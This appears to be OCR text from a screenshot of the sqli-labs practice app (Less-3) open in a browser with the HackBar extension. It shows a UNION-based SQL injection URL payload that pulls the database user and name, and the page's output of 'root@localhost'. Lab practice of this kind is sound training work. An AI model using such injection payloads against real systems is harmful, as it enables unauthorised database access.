 Welcome Dhakkan
Your Login name:root@localhost
Your Password:security
SQLI DUMB SERIES-3
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other ©微信
RL
http://192.168.1.12/sqli-labs/Less-3/?id=-1') union select 1,user(),database()--+